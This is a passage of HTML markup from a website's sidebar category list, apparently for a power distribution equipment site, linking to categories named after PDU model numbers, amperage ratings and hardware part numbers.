</li>
	<li class="cat-item cat-item-3186"><a href="https://forcedistributionarea.com/category/32a3phase/" >32a3phase</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://forcedistributionarea.com/category/32amp/" >32amp</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://forcedistributionarea.com/category/32amp-4x16amp/" >32amp-4x16amp</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://forcedistributionarea.com/category/32amp-6x16amp/" >32amp-6x16amp</a>
</li>
	<li class="cat-item cat-item-4158"><a href="https://forcedistributionarea.com/category/32p1766/" >32p1766</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://forcedistributionarea.com/category/36kva/" >36kva</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://forcedistributionarea.com/category/398922-d71/" >398922-d71</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://forcedistributionarea.com/category/39y8911/" >39y8911</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://forcedistributionarea.com/category/39y8923/" >39y8923</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://forcedistributionarea.com/category/3phase/" >3phase</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://forcedistributionarea.com/category/3pty-pclip-241389/" >3pty-pclip-241389</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://forcedistributionarea.com/category/4-outlet/" >4-outlet</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://forcedistributionarea.com/category/4-port/" >4-port</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://forcedistributionarea.com/category/400a/" >400a</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://forcedistributionarea.com/category/400v/" >400v</a>
</li>
	<li class="cat-item cat-item-4811"><a href="https://forcedistributionarea.com/category/403930-001/" >403930-001</a>
</li>
	<li class="cat-item cat-item-4042"><a href="https://forcedistributionarea.com/category/407447-d71/" >407447-d71</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://forcedistributionarea.com/category/40k9612/" >40k9612</a>
</li>
	<li class="cat-item cat-item-5943"><a href="https://forcedistributionarea.com/category/417585-001/" >417585-001</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://forcedistributionarea.com/category/42-fach/" >42-fach</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://forcedistributionarea.com/category/42r8743/" >42r8743</a>
</li>
	<li class="cat-item cat-item-4690"><a href="https://forcedistributionarea.com/category/442804-d71/" >442804-d71</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://forcedistributionarea.com/category/44v3897/" >44v3897</a>
</li>
	<li class="cat-item cat-item-4693"><a href="https://forcedistributionarea.com/category/450mm/" >450mm</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://forcedistributionarea.com/category/46m4003/" >46m4003</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://forcedistributionarea.com/category/46m4143/" >46m4143</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://forcedistributionarea.com/category/46m4167/" >46m4167</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://forcedistributionarea.com/category/483913-001/" >483913-001</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://forcedistributionarea.com/category/49kva/" >49kva</a>
</li>
	<li class="cat-item cat-item-6013"><a href="https://forcedistributionarea.com/category/4xuk/" >4xuk</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://forcedistributionarea.com/category/5-20r/" >5-20r</a>
</li>
	<li class="cat-item cat-item-4218"><a href="https://forcedistributionarea.com/category/50a240v/" >50a240v</a>
</li>
	<li class="cat-item cat-item-5446"><a href="https://forcedistributionarea.com/category/550mm/" >550mm</a>
</li>
	<li class="cat-item cat-item-5810"><a href="https://forcedistributionarea.com/category/550mmd/" >550mmd</a>
</li>
	<li class="cat-item cat-item-4490"><a href="https://forcedistributionarea.com/category/572203-001/" >572203-001</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://forcedistributionarea.com/category/572204-001/" >572204-001</a>
</li>
	<li class="cat-item cat-item-4929"><a href="https://forcedistributionarea.com/category/6000ex/" >6000ex</a>
</li>
	<li class="cat-item cat-item-5617"><a href="https://forcedistributionarea.com/category/6000xp/" >6000xp</a>
</li>
	<li class="cat-item cat-item-5134"><a href="https://forcedistributionarea.com/category/600mm/" >600mm</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://forcedistributionarea.com/category/600w/" >600w</a>
</li>
	<li class="cat-item cat-item-5692"><a href="https://forcedistributionarea.com/category/60kw/" >60kw</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://forcedistributionarea.com/category/630a/" >630a</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://forcedistributionarea.com/category/63a-32a/" >63a-32a</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://forcedistributionarea.com/category/63amp/" >63amp</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://forcedistributionarea.com/category/6506-g/" >6506-g</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://forcedistributionarea.com/category/6506-gu/" >6506-gu</a>
</li>
	<li class="cat-item cat-item-3934"><a href="https://forcedistributionarea.com/category/6506g/" >6506g</a>
</li>
	<li class="cat-item cat-item-4567"><a href="https://forcedistributionarea.com/category/652716-001/" >652716-001</a>
</li>
	<li class="cat-item cat-item-6735"><a href="https://forcedistributionarea.com/category/661-016-010/" >661-016-010</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://forcedistributionarea.com/category/6columbus/" >6columbus</a>
</li>
	<li class="cat-item cat-item-4092"><a href="https://forcedistributionarea.com/category/71762mx/" >71762mx</a>
</li>
	<li class="cat-item cat-item-5532"><a href="https://forcedistributionarea.com/category/723226-001/" >723226-001</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://forcedistributionarea.com/category/73kva/" >73kva</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://forcedistributionarea.com/category/73p5848/" >73p5848</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://forcedistributionarea.com/category/741192-b21/" >741192-b21</a>
</li>
	<li class="cat-item cat-item-4947"><a href="https://forcedistributionarea.com/category/780885-001/" >780885-001</a>
</li>
	<li class="cat-item cat-item-6003"><a href="https://forcedistributionarea.com/category/780887-001/" >780887-001</a>
</li>
	<li class="cat-item cat-item-5978"><a href="https://forcedistributionarea.com/category/790964-001/" >790964-001</a>
</li>
	<li class="cat-item cat-item-4310"><a href="https://forcedistributionarea.com/category/790968-001/" >790968-001</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://forcedistributionarea.com/category/8-port/" >8-port</a>
</li>
	<li class="cat-item cat-item-6638"><a href="https://forcedistributionarea.com/category/800-30322-01/" >800-30322-01</a>
</li>
	<li class="cat-item cat-item-6506"><a href="https://forcedistributionarea.com/category/800-30322-02/" >800-30322-02</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://forcedistributionarea.com/category/8481a/" >8481a</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://forcedistributionarea.com/category/86kva/" >86kva</a>
</li>
	<li class="cat-item cat-item-1949"><a href="https://forcedistributionarea.com/category/9-outlet/" >9-outlet</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://forcedistributionarea.com/category/9306-rtp/" >9306-rtp</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://forcedistributionarea.com/category/97p6221/" >97p6221</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://forcedistributionarea.com/category/98-02/" >98-02</a>
</li>
	<li class="cat-item cat-item-6063"><a href="https://forcedistributionarea.com/category/9slots/" >9slots</a>
</li>
	<li class="cat-item cat-item-5475"><a href="https://forcedistributionarea.com/category/a-ten/" >a-ten</a>
</li>
	<li class="cat-item cat-item-4302"><a href="https://forcedistributionarea.com/category/a6589-63001/" >a6589-63001</a>
</li>
	<li class="cat-item cat-item-4738"><a href="https://forcedistributionarea.com/category/a6590-63001/" >a6590-63001</a>
</li>
	<li class="cat-item cat-item-4649"><a href="https://forcedistributionarea.com/category/aboitiz/" >aboitiz</a>
</li>
	<li class="cat-item cat-item-6022"><a href="https://forcedistributionarea.com/category/ac-210a/" >ac-210a</a>
</li>
	<li class="cat-item cat-item-3022"><a href="https://forcedistributionarea.com/category/acdc/" >acdc</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://forcedistributionarea.com/category/acme/" >acme</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://forcedistributionarea.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://forcedistributionarea.com/category/adder/" >adder</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://forcedistributionarea.com/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-3869"><a href="https://forcedistributionarea.com/category/adept/" >adept</a>
</li>
	<li class="cat-item cat-item-6129"><a href="https://forcedistributionarea.com/category/adressable/" >adressable</a>
</li>
	<li class="cat-item cat-item-5410"><a href="https://forcedistributionarea.com/category/advances/" >advances</a>
</li>
	<li class="cat-item cat-item-5183"><a href="https://forcedistributionarea.com/category/advantech/" >advantech</a>
</li>
	<li class="cat-item cat-item-6712"><a href="https://forcedistributionarea.com/category/af4502/" >af4502</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://forcedistributionarea.com/category/af509a/" >af509a</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://forcedistributionarea.com/category/af510a/" >af510a</a>
</li>
	<li class="cat-item cat-item-4875"><a href="https://forcedistributionarea.com/category/af513a/" >af513a</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://forcedistributionarea.com/category/af523a/" >af523a</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://forcedistributionarea.com/category/af525a/" >af525a</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://forcedistributionarea.com/category/af526a/" >af526a</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://forcedistributionarea.com/category/af527a/" >af527a</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://forcedistributionarea.com/category/af535a/" >af535a</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://forcedistributionarea.com/category/af547a/" >af547a</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://forcedistributionarea.com/category/af915a/" >af915a</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://forcedistributionarea.com/category/agilent/" >agilent</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://forcedistributionarea.com/category/aircraft/" >aircraft</a>
</li>
	<li class="cat-item cat-item-6500"><a href="https://forcedistributionarea.com/category/airport/" >airport</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://forcedistributionarea.com/category/alcatel-lucent/" >alcatel-lucent</a>
</li>
	<li class="cat-item cat-item-4022"><a href="https://forcedistributionarea.com/category/altrider/" >altrider</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://forcedistributionarea.com/category/ambery/" >ambery</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://forcedistributionarea.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://forcedistributionarea.com/category/ametek/" >ametek</a>
</li>
	<li class="cat-item cat-item-5524"><a href="https://forcedistributionarea.com/category/anatomy/" >anatomy</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://forcedistributionarea.com/category/ansuz/" >ansuz</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://forcedistributionarea.com/category/antenna/" >antenna</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://forcedistributionarea.com/category/antminer/" >antminer</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://forcedistributionarea.com/category/anton/" >anton</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://forcedistributionarea.com/category/ap4421/" >ap4421</a>
</li>
	<li class="cat-item cat-item-5244"><a href="https://forcedistributionarea.com/category/ap4421a/" >ap4421a</a>
</li>
	<li class="cat-item cat-item-6677"><a href="https://forcedistributionarea.com/category/ap4422/" >ap4422</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://forcedistributionarea.com/category/ap4423/" >ap4423</a>
</li>
	<li class="cat-item cat-item-5250"><a href="https://forcedistributionarea.com/category/ap4423a/" >ap4423a</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://forcedistributionarea.com/category/ap4450/" >ap4450</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://forcedistributionarea.com/category/ap4452/" >ap4452</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://forcedistributionarea.com/category/ap4453/" >ap4453</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://forcedistributionarea.com/category/ap6002a/" >ap6002a</a>
</li>
	<li class="cat-item cat-item-5614"><a href="https://forcedistributionarea.com/category/ap6003a/" >ap6003a</a>
</li>
	<li class="cat-item cat-item-5360"><a href="https://forcedistributionarea.com/category/ap6015a/" >ap6015a</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://forcedistributionarea.com/category/ap6020a/" >ap6020a</a>
</li>
	<li class="cat-item cat-item-5855"><a href="https://forcedistributionarea.com/category/ap6032a/" >ap6032a</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://forcedistributionarea.com/category/ap6033/" >ap6033</a>
</li>
	<li class="cat-item cat-item-5067"><a href="https://forcedistributionarea.com/category/ap7155/" >ap7155</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://forcedistributionarea.com/category/ap7175/" >ap7175</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://forcedistributionarea.com/category/ap7516/" >ap7516</a>
</li>
	<li class="cat-item cat-item-4487"><a href="https://forcedistributionarea.com/category/ap7526/" >ap7526</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://forcedistributionarea.com/category/ap7532/" >ap7532</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://forcedistributionarea.com/category/ap7540/" >ap7540</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://forcedistributionarea.com/category/ap7541/" >ap7541</a>
</li>
	<li class="cat-item cat-item-4271"><a href="https://forcedistributionarea.com/category/ap7551/" >ap7551</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://forcedistributionarea.com/category/ap7552/" >ap7552</a>
</li>
	<li class="cat-item cat-item-4588"><a href="https://forcedistributionarea.com/category/ap7553/" >ap7553</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://forcedistributionarea.com/category/ap7554/" >ap7554</a>
</li>
	<li class="cat-item cat-item-4991"><a href="https://forcedistributionarea.com/category/ap7555a/" >ap7555a</a>
</li>
	<li class="cat-item cat-item-6383"><a href="https://forcedistributionarea.com/category/ap7557/" >ap7557</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://forcedistributionarea.com/category/ap7580/" >ap7580</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://forcedistributionarea.com/category/ap7582/" >ap7582</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://forcedistributionarea.com/category/ap7592/" >ap7592</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://forcedistributionarea.com/category/ap7610/" >ap7610</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://forcedistributionarea.com/category/ap7701/" >ap7701</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://forcedistributionarea.com/category/ap7721/" >ap7721</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://forcedistributionarea.com/category/ap7721auto/" >ap7721auto</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://forcedistributionarea.com/category/ap7722/" >ap7722</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://forcedistributionarea.com/category/ap7722a/" >ap7722a</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://forcedistributionarea.com/category/ap7723/" >ap7723</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://forcedistributionarea.com/category/ap7724/" >ap7724</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://forcedistributionarea.com/category/ap7725/" >ap7725</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://forcedistributionarea.com/category/ap7730/" >ap7730</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://forcedistributionarea.com/category/ap7732/" >ap7732</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://forcedistributionarea.com/category/ap7750/" >ap7750</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://forcedistributionarea.com/category/ap7750a/" >ap7750a</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://forcedistributionarea.com/category/ap7751x529/" >ap7751x529</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://forcedistributionarea.com/category/ap7752/" >ap7752</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://forcedistributionarea.com/category/ap7800/" >ap7800</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://forcedistributionarea.com/category/ap7800b/" >ap7800b</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://forcedistributionarea.com/category/ap7801/" >ap7801</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://forcedistributionarea.com/category/ap7801b/" >ap7801b</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://forcedistributionarea.com/category/ap7802/" >ap7802</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://forcedistributionarea.com/category/ap7811/" >ap7811</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://forcedistributionarea.com/category/ap7811b/" >ap7811b</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://forcedistributionarea.com/category/ap7820/" >ap7820</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://forcedistributionarea.com/category/ap7820b/" >ap7820b</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://forcedistributionarea.com/category/ap7821/" >ap7821</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://forcedistributionarea.com/category/ap7821b/" >ap7821b</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://forcedistributionarea.com/category/ap7822/" >ap7822</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://forcedistributionarea.com/category/ap7822b/" >ap7822b</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://forcedistributionarea.com/category/ap7830/" >ap7830</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://forcedistributionarea.com/category/ap7832/" >ap7832</a>
</li>
	<li class="cat-item cat-item-3508"><a href="https://forcedistributionarea.com/category/ap7835/" >ap7835</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://forcedistributionarea.com/category/ap7841/" >ap7841</a>
</li>
	<li class="cat-item cat-item-3476"><a href="https://forcedistributionarea.com/category/ap7850/" >ap7850</a>
</li>
	<li class="cat-item cat-item-4631"><a href="https://forcedistributionarea.com/category/ap7850b/" >ap7850b</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://forcedistributionarea.com/category/ap7851/" >ap7851</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://forcedistributionarea.com/category/ap7852/" >ap7852</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://forcedistributionarea.com/category/ap7853/" >ap7853</a>
</li>
	<li class="cat-item cat-item-4445"><a href="https://forcedistributionarea.com/category/ap7854/" >ap7854</a>
</li>
	<li class="cat-item cat-item-5543"><a href="https://forcedistributionarea.com/category/ap7855a/" >ap7855a</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://forcedistributionarea.com/category/ap7856/" >ap7856</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://forcedistributionarea.com/category/ap7856a/" >ap7856a</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://forcedistributionarea.com/category/ap7857/" >ap7857</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://forcedistributionarea.com/category/ap7862/" >ap7862</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://forcedistributionarea.com/category/ap7864/" >ap7864</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://forcedistributionarea.com/category/ap7866a/" >ap7866a</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://forcedistributionarea.com/category/ap7867/" >ap7867</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://forcedistributionarea.com/category/ap7867a/" >ap7867a</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://forcedistributionarea.com/category/ap7869/" >ap7869</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://forcedistributionarea.com/category/ap7898/" >ap7898</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://forcedistributionarea.com/category/ap7899/" >ap7899</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://forcedistributionarea.com/category/ap7900/" >ap7900</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://forcedistributionarea.com/category/ap7900b/" >ap7900b</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://forcedistributionarea.com/category/ap7901/" >ap7901</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://forcedistributionarea.com/category/ap7901b/" >ap7901b</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://forcedistributionarea.com/category/ap7902/" >ap7902</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://forcedistributionarea.com/category/ap7902b/" >ap7902b</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://forcedistributionarea.com/category/ap7911/" >ap7911</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://forcedistributionarea.com/category/ap7911a/" >ap7911a</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://forcedistributionarea.com/category/ap7911b/" >ap7911b</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://forcedistributionarea.com/category/ap7920/" >ap7920</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://forcedistributionarea.com/category/ap7920b/" >ap7920b</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://forcedistributionarea.com/category/ap7921/" >ap7921</a>
</li>
	<li class="cat-item cat-item-4036"><a href="https://forcedistributionarea.com/category/ap7921b/" >ap7921b</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://forcedistributionarea.com/category/ap7922/" >ap7922</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://forcedistributionarea.com/category/ap7922b/" >ap7922b</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://forcedistributionarea.com/category/ap7930/" >ap7930</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://forcedistributionarea.com/category/ap7931/" >ap7931</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://forcedistributionarea.com/category/ap7932/" >ap7932</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://forcedistributionarea.com/category/ap7940/" >ap7940</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://forcedistributionarea.com/category/ap7941/" >ap7941</a>
</li>
	<li class="cat-item cat-item-4480"><a href="https://forcedistributionarea.com/category/ap7950/" >ap7950</a>
</li>
	<li class="cat-item cat-item-4323"><a href="https://forcedistributionarea.com/category/ap7950b/" >ap7950b</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://forcedistributionarea.com/category/ap7951/" >ap7951</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://forcedistributionarea.com/category/ap7952/" >ap7952</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://forcedistributionarea.com/category/ap7953/" >ap7953</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://forcedistributionarea.com/category/ap7954/" >ap7954</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://forcedistributionarea.com/category/ap7960/" >ap7960</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://forcedistributionarea.com/category/ap7961/" >ap7961</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://forcedistributionarea.com/category/ap7991/" >ap7991</a>
</li>
	<li class="cat-item cat-item-3917"><a href="https://forcedistributionarea.com/category/ap7998/" >ap7998</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://forcedistributionarea.com/category/ap8453/" >ap8453</a>
</li>
	<li class="cat-item cat-item-4788"><a href="https://forcedistributionarea.com/category/ap8459eu3/" >ap8459eu3</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://forcedistributionarea.com/category/ap8459na3/" >ap8459na3</a>
</li>
	<li class="cat-item cat-item-5293"><a href="https://forcedistributionarea.com/category/ap8459ww/" >ap8459ww</a>
</li>
	<li class="cat-item cat-item-3106"><a href="https://forcedistributionarea.com/category/ap8481/" >ap8481</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://forcedistributionarea.com/category/ap8632/" >ap8632</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://forcedistributionarea.com/category/ap8641/" >ap8641</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://forcedistributionarea.com/category/ap8653/" >ap8653</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://forcedistributionarea.com/category/ap8659/" >ap8659</a>
</li>
	<li class="cat-item cat-item-6183"><a href="https://forcedistributionarea.com/category/ap8659eu3/" >ap8659eu3</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://forcedistributionarea.com/category/ap8661/" >ap8661</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://forcedistributionarea.com/category/ap8681/" >ap8681</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://forcedistributionarea.com/category/ap8830/" >ap8830</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://forcedistributionarea.com/category/ap8831/" >ap8831</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://forcedistributionarea.com/category/ap8832/" >ap8832</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://forcedistributionarea.com/category/ap8841/" >ap8841</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://forcedistributionarea.com/category/ap8853/" >ap8853</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://forcedistributionarea.com/category/ap8853eu3/" >ap8853eu3</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://forcedistributionarea.com/category/ap8858/" >ap8858</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://forcedistributionarea.com/category/ap8858eu3/" >ap8858eu3</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://forcedistributionarea.com/category/ap8858na3/" >ap8858na3</a>
</li>
	<li class="cat-item cat-item-4017"><a href="https://forcedistributionarea.com/category/ap8864/" >ap8864</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://forcedistributionarea.com/category/ap8865/" >ap8865</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://forcedistributionarea.com/category/ap8866/" >ap8866</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://forcedistributionarea.com/category/ap8867/" >ap8867</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://forcedistributionarea.com/category/ap8868/" >ap8868</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://forcedistributionarea.com/category/ap8881/" >ap8881</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://forcedistributionarea.com/category/ap8886/" >ap8886</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://forcedistributionarea.com/category/ap8930/" >ap8930</a>
</li>
	<li class="cat-item cat-item-3489"><a href="https://forcedistributionarea.com/category/ap8932/" >ap8932</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://forcedistributionarea.com/category/ap8941/" >ap8941</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://forcedistributionarea.com/category/ap8953/" >ap8953</a>
</li>
	<li class="cat-item cat-item-4178"><a href="https://forcedistributionarea.com/category/ap8958/" >ap8958</a>
</li>
	<li class="cat-item cat-item-5544"><a href="https://forcedistributionarea.com/category/ap8958eu3/" >ap8958eu3</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://forcedistributionarea.com/category/ap8958na3/" >ap8958na3</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://forcedistributionarea.com/category/ap8959/" >ap8959</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://forcedistributionarea.com/category/ap8959eu3/" >ap8959eu3</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://forcedistributionarea.com/category/ap8959na3/" >ap8959na3</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://forcedistributionarea.com/category/ap8961/" >ap8961</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://forcedistributionarea.com/category/ap8965/" >ap8965</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://forcedistributionarea.com/category/ap8965x634/" >ap8965x634</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://forcedistributionarea.com/category/ap8981/" >ap8981</a>
</li>
	<li class="cat-item cat-item-5675"><a href="https://forcedistributionarea.com/category/ap8981q/" >ap8981q</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://forcedistributionarea.com/category/ap9211/" >ap9211</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://forcedistributionarea.com/category/ap9212/" >ap9212</a>
</li>
	<li class="cat-item cat-item-4641"><a href="https://forcedistributionarea.com/category/ap9223/" >ap9223</a>
</li>
	<li class="cat-item cat-item-5144"><a href="https://forcedistributionarea.com/category/ap9303/" >ap9303</a>
</li>
	<li class="cat-item cat-item-4535 current-cat"><a href="https://forcedistributionarea.com/category/ap9319/" >ap9319</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://forcedistributionarea.com/category/ap9324/" >ap9324</a>
</li>
	<li class="cat-item cat-item-5342"><a href="https://forcedistributionarea.com/category/ap9340/" >ap9340</a>
</li>
	<li class="cat-item cat-item-5661"><a href="https://forcedistributionarea.com/category/ap9559/" >ap9559</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://forcedistributionarea.com/category/ap9562/" >ap9562</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://forcedistributionarea.com/category/ap9565/" >ap9565</a>
</li>
	<li class="cat-item cat-item-5929"><a href="https://forcedistributionarea.com/category/ap9568/" >ap9568</a>
</li>
